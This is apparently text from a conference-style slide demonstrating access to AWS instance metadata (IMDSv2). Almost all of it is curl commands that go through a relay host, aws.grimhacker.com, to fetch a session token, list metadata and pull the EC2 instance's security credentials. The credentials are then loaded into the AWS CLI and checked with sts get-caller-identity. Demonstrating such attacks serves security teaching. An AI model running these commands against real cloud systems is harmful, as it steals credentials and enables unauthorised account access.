

#
Demo: Accessing IDMSv2
curl -v http://www.example.com
TOKEN=`curl -k --resolve aws.grimhacker.com:443:35.178.170.89 -X PUT -H "X-aws-ec2-metadata-token-ttl-seconds: 120" https://aws.grimhacker.com/latest/api/token` && echo $TOKEN
curl -k --resolve aws.grimhacker.com:443:35.178.170.89 -X PUT -H "X-aws-ec2-metadata-token: $TOKEN" -v https://aws.grimhacker.com/latest/meta-data/
TOKEN=`curl -s -k --resolve aws.grimhacker.com:443:35.178.170.89 -X PUT -H "X-aws-ec2-metadata-token-ttl-seconds: 10" https://aws.grimhacker.com/latest/api/token` && curl -k --resolve aws.grimhacker.com:443:35.178.170.89 -H "X-aws-ec2-metadata-token: $TOKEN" https://aws.grimhacker.com/latest/meta-data/
TOKEN=`curl -s -k --resolve aws.grimhacker.com:443:35.178.170.89 -X PUT -H "X-aws-ec2-metadata-token-ttl-seconds: 10" https://aws.grimhacker.com/latest/api/token` && curl -k --resolve aws.grimhacker.com:443:35.178.170.89 -H "X-aws-ec2-metadata-token: $TOKEN" https://aws.grimhacker.com/latest/meta-data/identity-credentials/ec2/security-credentials/ec2-instance
Get the information about ourselves from the Security Token Service
TOKEN=`curl -s -k --resolve aws.grimhacker.com:443:35.178.170.89 -X PUT -H "X-aws-ec2-metadata-token-ttl-seconds: 10" https://aws.grimhacker.com/latest/api/token` && curl -k --resolve aws.grimhacker.com:443:35.178.170.89 -H "X-aws-ec2-metadata-token: $TOKEN" https://aws.grimhacker.com/latest/meta-data/identity-credentials/ec2/security-credentials/ec2-instance | python3 make_cli_creds.py && docker run --rm -ti -v "$PWD/aws_credentials":/root/.aws/credentials amazon/aws-cli sts get-caller-identity